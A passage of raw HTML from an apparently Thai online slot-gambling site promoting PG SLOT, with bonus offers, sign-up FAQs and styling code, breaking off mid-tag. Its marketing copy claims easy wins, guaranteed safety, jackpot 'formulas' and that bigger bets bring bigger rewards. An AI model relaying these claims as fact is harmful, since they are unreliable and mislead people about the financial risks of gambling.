                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันเสาร์
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2801 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg"
                                class="attachment-full size-full wp-image-2802"
                                alt="เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันอังคาร
                              </a>
                            </h3>
                          </div>
                        </article>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-76e2cae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="76e2cae"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c77dcac"
                data-id="c77dcac"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-22acc2d elementor-widget elementor-widget-heading"
                    data-id="22acc2d"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PGSLOT แตกง่าย เล่นง่ายได้เงินจริง
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-c4578f7 elementor-widget elementor-widget-text-editor"
                    data-id="c4578f7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SLOT หรือ PG SOFT เป็นผู้ให้บริการเกมสล็อตออนไลน์บน<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                          >มือถือ</a
                        >ชื่อดัง ที่มีเกมให้เลือกเล่นมากมาย
                        ซึ่งเป็นเกมรูปแบบใหม่ที่จะช่วยสร้างเงินสร้างกำไรให้ผู้เล่นได้จริง
                        แถมการเข้าเล่นก็ง่าย ไม่ซับซ้อน
                        มีแนวทางการเล่นสอนตั้งแต่พื้นฐานสำหรับมือใหม่อีกด้วย
                        นอกจากนี้แต่ละเกมก็มีภาพประกอบที่สวยงามสบายตา
                        ทำให้ตื่นเต้นกับเกมได้ตลอดเวลา จนไม่รู้สึกเบื่อเลย
                        แถมยังช่วยให้คุณเป็นเศรษฐีใหม่ได้ด้วยเกม PGSLOT
                        เกมสล็อตออนไลน์ที่โบนัสแตกบ่อยที่สุด
                        ยิ่งลงเดิมพันมากก็ยิ่งรับรางวัลมากขึ้น และที่ PG Pocket
                        Games Slot ก็สมัครได้ง่าย ๆ ผ่านลิงค์ของเรา รับ<a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          target="_blank"
                          >โบนัสเครดิตฟรี</a
                        >ไปได้เลยทุกยอดการฝากเงิน และยังมี<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                          >โปรโมชั่น</a
                        >ดี ๆ ให้เลือกรับกันตลอดทั้งปีไม่ว่าจะสมาชิกเก่าหรือใหม่
                        มาพร้อมกับรูปแบบการฝากถอนด้วยระบบ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                          >ออโต้</a
                        >
                        ทำให้ไม่ต้องเสียเวลารอปรับยอดนาน PGSLOT.guide
                        เว็บไซต์เกมสล็อตออนไลน์ที่พร้อมให้บริการคุณตลอดเวลา 24
                        ชั่วโมง ไม่มีวันหยุด
                        พร้อมช่วยเหลือทุกข้อสงสัยอย่างรวดเร็ว
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-674ade0 elementor-widget elementor-widget-heading"
                    data-id="674ade0"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อต PG แตกง่าย ล่าสุด 2021 พร้อมสูตรทำเงินดี ๆ
                        ที่ไม่ควรพลาด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-38e9006 elementor-widget elementor-widget-text-editor"
                    data-id="38e9006"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        สล็อต PG
                        เกมสล็อตออนไลน์บนโทรศัพท์มือถือที่เล่นง่ายได้เงินจริง
                        ไม่มีขั้นต่ำในการฝากถอน
                        ซึ่งแต่ละเกมจะมีสิ่งที่น่าดึงดูดมากมาย
                        ไม่ว่าจะเป็นเรื่องกราฟิกในเกม เสียงเพลงประกอบ
                        และเงื่อนไขกติกาสำหรับการเล่น
                        ทั้งยังมีวิธีการชนะที่หลากหลาย
                        แล้วก็มีเกมให้เลือกเยอะจุใจ
                        ลงพนันได้ตั้งแต่หลักหน่วยไปจนถึงหลักพัน
                        นอกจากนี้เว็บสล็อตของพวกเรายังรองรับโทรศัพท์มือถือและสมาร์ทโฟนทุกรุ่น
                        ทำให้การเล่นเกมส์สล็อตได้ลื่นไหลไม่มีสะดุด
                        และความพิเศษเฉพาะของ PG
                        สล็อตสำหรับสมาชิกใหม่ที่ฝากครั้งแรก 100
                        บาทจะได้รับเครดิตฟรีไปเพิ่มทันที
                        สำหรับสมาชิกเก่าก็รับโบนัสได้
                        อย่าพลาดโอกาสรวยไปกับเกมสล็อตแสนสนุกที่ PGSLOT.guide
                        ลุ้นเงินรางวัลใหญ่ได้เลยไม่ยาก พร้อมแจก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          target="_blank"
                          rel="noopener"
                          >สูตร</a
                        >ทำเงินให้ผู้เล่นเข้าถึงรอบแจ็คพอต-สล็อตแตกได้จริงอีกด้วย
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a42df56 elementor-widget elementor-widget-heading"
                    data-id="a42df56"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG slot เล่นสล็อตออนไลน์ตลอดเวลา
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-9918863 elementor-widget elementor-widget-text-editor"
                    data-id="9918863"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เล่นสล็อตที่ <u>PG SLOT</u> การันตีปลอดภัย 100%
                        เกมสล็อตออนไลน์ที่นี่จะอยู่ข้างคุณตลอดเวลา เล่นง่าย
                        แจกเงินรางวัลจริง จะลงพนันมากแค่ไหนก็ได้
                        เหตุผลดีๆที่อยากจะให้คุณเลือกเล่นกับ PG SLOT
                        ก็เพราะพีจีสล็อตเป็นเกมหน้าใหม่ที่คุณควรจะลองเล่นสักหนึ่งครั้งในชีวิต
                        เนื่องจากว่าเกมส์สล็อตออนไลน์ของค่ายนี้สามารถเข้าถึงได้ง่ายจากการเล่นบนโทรศัพท์เคลื่อนที่
                        ทำให้เป็นที่นิยมอย่างมากทั้งในและนอกประเทศ
                        เป็นอีกเกมที่จะเสี่ยงดวงได้เลยไม่ว่าจะอยู่ที่ไหนในโลก PG
                        Pocket Games Slot มาพร้อมกับตัวเกมที่สมัย PGSLOT
                        เป็นอีกรูปแบบหนึ่งของการหารายได้ออนไลน์ที่ทำได้ง่าย ๆ
                        ลุ้นรับเงินรางวัลก้อนใหญ่แล้วก็โบนัสได้จริง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-be549c3 elementor-widget elementor-widget-heading"
                    data-id="be549c3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกง่าย ฟรีเครดิต ฟรีโบนัส 50%
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2a9cba7 elementor-widget elementor-widget-text-editor"
                    data-id="2a9cba7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อต
                        เป็นค่ายเกมสล็อตออนไลน์ที่แจกฟรีโบนัสและเครดิตฟรีผู้เล่นเป็นประจำ
                        ทำให้เล่นเกมสล็อตและยิงปลาได้อย่างสนุกสนาน
                        สำหรับสมาชิกใหม่ที่สมัครตอนนี้ก็รับไปเลยโปรโมชั่นพิเศษที่จะได้รับโบนัส
                        50% สูงสุด 1,500 บาท ราวกับได้เล่นสล็อตฟรีไม่มีขั้นต่ำ
                        นอกจากนี้สมาชิกเก่าก็มีโปรโมชั่นให้รับไม่ต่างกัน
                        ดูเพิ่มเติมได้ที่เว็บไซต์ของเราหรือแอดไลน์ของเว็บ
                        PGSLOT.guide ได้เลย PG สล็อต
                        เล่นเกมสล็อตบนมือถือได้เลยตลอด 24 ชั่วโมง
                        จุใจไปด้วยเกมส์สล็อตที่มีให้เลือกเล่นหลากหลาย
                        และมีฟีเจอร์ดี ๆ มากมาย อาทิเช่น
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/"
                          >ฟรีสปิน</a
                        >
                        ฟรีเกม รวมถึงรอบแจ็คพอตที่แจกไม่ยั้ง PG SLOT
                        เกมสล็อตออนไลน์ ยิ่งเล่นยิ่งสนุก
                        เติมเต็มทุกความสุขให้คุณได้ตลอดทั้งวัน
                        เล่นพนันได้ตามใจชอบ
                        สามารถปรับรูปแบบการเดิมพันได้ตลอดการเล่น
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e3bd5f9 elementor-widget elementor-widget-heading"
                    data-id="e3bd5f9"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        พีจีสล็อต เปิดทดลองเล่นฟรี ที่นี่เลย!
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-df90a69 elementor-widget elementor-widget-text-editor"
                    data-id="df90a69"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ความใจป้ำของพีจีสล็อตมีอยู่จริง! เพราะที่นี่เปิดให้โอกาสผู้เล่นทุกคนเข้าร่วมทดลองเล่นเกมสล็อตออนไลน์ฟรีได้ โดยในเกมจะมีเครดิตให้เล่นฟรีตามที่ทางเว็บกำหนด* โดยสามารถทดลองเล่นได้ฟรี
                        ทำให้ผู้เล่นมือใหม่ได้ทดลองเล่นจริง
                        ก่อนลงทะเบียนสมัครสมาชิกกับเว็บไซต์สล็อตออนไลน์ PGSLOT.guide
                        ของพวกเราที่ให้บริการเกมสล็อตได้เล่นจริงแล้วทำให้สล็อตแตกแจกไม่อั้นผ่านเว็บไซต์บนสมาร์ทโฟนที่เข้าได้ทุกระบบปฏิบัติการไม่ว่าจะเป็น Android หรือ iOS ทำให้คุณไม่พลาดโอกาสดี
                        ๆ อย่างแน่นอน หรือจะเพิ่มเงินเข้าระบบแล้วก็ลงเงินน้อย ๆ
                        เพื่อเป็นการทดสอบ ก็สามารถทำได้ไม่มีปัญหาใด
                        ๆ หรือจะเล่นเพื่อความสนุกสนานตื่นเต้นก็ได้ด้วยเหมือนกัน
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ac4c218 elementor-widget elementor-widget-heading"
                    data-id="ac4c218"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG สล็อต ระบบออโต้ ฝากถอนง่าย
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ceeabd2 elementor-widget elementor-widget-text-editor"
                    data-id="ceeabd2"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        อีกหนึ่งจุดเด่นที่ทำให้พีจีสล็อตเป็นเกมสล็อตออนไลน์ที่น่าเล่นมากที่สุด
                        ก็คือการเล่นสล็อตในแนวตั้ง
                        และยังได้ทำการปรับปรุงให้กราฟิกสวยงาม
                        รวมทั้งสีสันในเกมให้แจ่มใสแล้วก็เด่นไม่ซ้ำใคร
                        ดนตรีประกอบก็เพราะแบบเกมที่ไม่เหมือนใคร
                        ฝากถอนเงินก็ทำได้ไวด้วยระบบออโต้
                        ฝากปุ๊บเงินเข้าปั๊บไม่มีขั้นต่ำ ไม่ต้องเสียเวลา
                        แจ้งถอนก็ทำได้ง่ายเพียงแค่ไม่กี่คลิกก็ได้รับเงินไปทันที
                        ได้เงินรางวัลจริงไม่จกตา PG SLOT
                        เกมของเว็บเราส่งตรงมาจากประเทศอังกฤษ
                        เกมส์สล็อตที่จะทำให้ผู้เล่นได้เพลิดเพลิน PG Pocket Games
                        Slot
                        สามารถแทงได้เลยตั้งแต่ยอดเงินหลักหน่วยไปจนกระทั่งการหลักพัน
                        และก็ยังฟีเจอร์หมุนอัตโนมัติทำให้เล่นเกมได้ไหลลื่น
                        ไม่ต้องเสียเวลาเล่นเอง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-50991bc elementor-widget elementor-widget-heading"
                    data-id="50991bc"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อตค่าย PG แตกง่าย รองรับโทรศัพท์มือถือทุกระบบ
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31ec4d1 elementor-widget elementor-widget-text-editor"
                    data-id="31ec4d1"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อตออนไลน์ที่รองระบบปฏิบัติการทุกระบบ
                        อัดแน่นไปด้วยโปรโมชั่น เล่นได้ง่าย ๆ สบาย ๆ
                        รองรับภาษาไทย
                        เว็บไซต์สล็อตออนไลน์รูปแบบใหม่ที่น่าดึงดูดกว่าทุกค่าย
                        ด้วยความล้ำยุคทันสมัย เล่นได้เลยทั้งบนแท็ปเล็ต
                        คอมพิวเตอร์ โน๊ตบุ๊ก
                        และยังรองรับโทรศัพท์มือถือทุกระบบปฏิบัติการของทุกแบรนด์
                        ไม่ต้องดาวน์โหลด<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                          >แอพพลิเคชั่น</a
                        >ก็สามารถเล่นได้ง่าย เพียงแค่ลงทะเบียนสมัครสมาชิกกับเรา
                        หรือทำ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                          >ล็อกอิน</a
                        >บนเว็บเราเพื่อเข้าใช้บนโทรศัพท์เคลื่อนที่ทุกเครื่องรับโบนัส-รับเครดิตได้ทุกระบบ
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-76a4823 elementor-widget elementor-widget-heading"
                    data-id="76a4823"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกบ่อย รับรางวัลได้ไม่จำกัด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-21935c7 elementor-widget elementor-widget-text-editor"
                    data-id="21935c7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกม PG
                        SLOT ฝากถอนโอนไวไม่มีขั้นต่ำ เล่นง่ายเล่นสบายเล่นได้ทุกที่
                        เกมสล็อตออนไลน์ดีๆที่พร้อมเสิร์ฟถึงมือคุณ ทำเงินได้ไม่อั้น PG
                        SLOT แตกง่ายจัดเต็ม ทดลองเล่นได้เลยที่เว็บสล็อต PGSLOT.guide จะมีคู่มือการเล่นทุกเกม
                        ไม่ต้องกลัวว่าจะเป็นมือใหม่แล้วเล่นไม่เป็น
                        ทั้งยังมีบทความที่เต็มไปด้วยสาระเกี่ยวกับเกมส์สล็อตที่น่าสนใจมากมายรอคุณอยู่
                        และเมื่อชนะเกมใดๆก็ตามคุณก็สามารถรับรางวัลได้ทุกเกมทันทีไม่มีกั๊ก ไม่ว่าจะลงเงินพนันที่มากหรือน้อยก็เล่นเกมได้ ฟรีสปินรวมทั้งแจ็คพอตรัวๆทุกเกมของพวกเรา
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e41a94c elementor-widget elementor-widget-heading"
                    data-id="e41a94c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เว็บตรงไม่ผ่านเอเย่นต์ 2021 สมัครฟรี
                        เล่นสล็อตออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-fea0d53 elementor-widget elementor-widget-text-editor"
                    data-id="fea0d53"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG
                        SLOT&nbsp;เกมส์สล็อตออนไลน์ในรูปแบบใหม่&nbsp;3D&nbsp;ยอดนิยมที่สุดในเวลานี้&nbsp;เป็นเกมที่มีอนิเมชั่นสุดว้าวน่าดึงดูด&nbsp;ในเกมยังมีเงินรางวัลรับโบนัสดีๆที่รอคอยให้ทุกคนได้ไปรับ&nbsp;การเข้าเล่นหรือการตั้งค่าเกมก็ทำได้ง่าย
                        ๆ
                        ให้ทุกคนได้เพลิดเพลินเจริญใจไปกับสัญลักษณ์ในเกมที่ไม่เหมือนใคร&nbsp;PGSLOT.guide&nbsp;ของพวกเราได้เลือกสรรเกมส์สล็อตออนไลน์มาอย่างยอดเยี่ยม&nbsp;มีความรับผิดชอบต่อผู้เล่นและก็รับผิดชอบต่อสังคม&nbsp;ได้เงินจริงไม่มีโกง&nbsp;PG
                        SLOT Game&nbsp;ลงทะเบียนเป็นสมาชิกฟรีบนโทรศัพท์มือถือ
                        ไม่มีค่าใช้จ่ายใดๆ
                        แถมยังรับโบนัสเครดิตฟรีได้อีกด้วย&nbsp;ลงพนันน้อยแม้กระนั้นได้เงินมากมีใน&nbsp;PG
                        SLOT&nbsp;ที่เดียวเท่านั้น
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-c0890a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="c0890a4"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f4df62"
                data-id="9f4df62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b37f300 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b37f300"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac971c8"
                data-id="ac971c8"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-10a6794 elementor-widget elementor-widget-heading"
                    data-id="10a6794"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        คำถามที่พบบ่อย (FAQ)
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-4a21d95 elementor-widget elementor-widget-toggle"
                    data-id="4a21d95"
                    data-element_type="widget"
                    data-widget_type="toggle.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-toggle {
                          text-align: left;
                        }
                        .elementor-toggle .elementor-tab-title {
                          font-weight: 700;
                          line-height: 1;
                          margin: 0;
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          cursor: pointer;
                          outline: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon {
                          display: inline-block;
                          width: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          svg {
                          -webkit-margin-start: -5px;
                          margin-inline-start: -5px;
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-right {
                          float: right;
                          text-align: right;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-left {
                          float: left;
                          text-align: left;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-closed {
                          display: block;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-opened {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active {
                          border-bottom: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-closed {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-opened {
                          display: block;
                        }
                        .elementor-toggle .elementor-tab-content {
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          display: none;
                        }
                        @media (max-width: 767px) {
                          .elementor-toggle .elementor-tab-title {
                            padding: 12px;
                          }
                          .elementor-toggle .elementor-tab-content {
                            padding: 12px 10px;
                          }
                        }
                        .e-con-inner > .elementor-widget-toggle,
                        .e-con > .elementor-widget-toggle {
                          width: var(--container-widget-width);
                          --flex-grow: var(--container-widget-flex-grow);
                        }
                      </style>
                      <div class="elementor-toggle" role="tablist">
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7771"
                            class="elementor-tab-title"
                            data-tab="1"
                            role="tab"
                            aria-controls="elementor-tab-content-7771"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >จะสมัครเป็นสมาชิก PG SLOT ยังไง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7771"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="1"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7771"
                          >
                            <p>
                              ในการลงทะเบียนสมัครสมาชิกกับพีจีสล็อตใน PGSLOT.guide มีขั้นตอนง่ายสุดๆ เพียงแค่กดที่ปุ่ม “สมัครเป็นสมาชิก” แล้วทำกรอกเบอร์โทร แล้วก็กรอกข้อมูลส่วนตัวเพียงนิดหน่อยก็สามารถเข้าใช้งานได้แล้ว หรือสมัครเป็นสมาชิกผ่านหนทาง Line@ เพียงแค่กระทำแอดไลน์ แล้วส่งข้อมูลส่วนตัวให้ผู้ดูแลทำลงทะเบียนเป็นสมาชิกให้แก่ท่าน
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7772"
                            class="elementor-tab-title"
                            data-tab="2"
                            role="tab"
                            aria-controls="elementor-tab-content-7772"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถสอบถามข้อมูลเพิ่มเติมได้จากช่องทางใดบ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7772"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="2"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7772"
                          >
                            <p>
                              พวกเรามีช่องทางให้คุณได้สอบถามข้อมูลต่างๆที่เกี่ยวกับเกมของทางเว็บเรา
                              ผ่านทาง Line@
                              ไม่จำเป็นที่จะต้องกังวลเกี่ยวกับปัญหาต่าง ๆ
                              เลยแม้แต่น้อย
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7773"
                            class="elementor-tab-title"
                            data-tab="3"
                            role="tab"
                            aria-controls="elementor-tab-content-7773"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >เล่น PG SLOT ทางไหนได้บ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7773"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="3"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7773"
                          >
                            <p>
                              การเล่นเกมที่มีอยู่ในพีจีสล็อตของพวกเรา สามารถเล่นผ่านโทรศัพท์เคลื่อนที่ คอมพิวเตอร์ โน๊ตบุ๊ก รวมถึงแท็ปเล็ตทุกรุ่น รองรับทุกแพลตฟอร์มทุกระบบปฏิบัติการทั้ง Android, iOS หรือการ<a
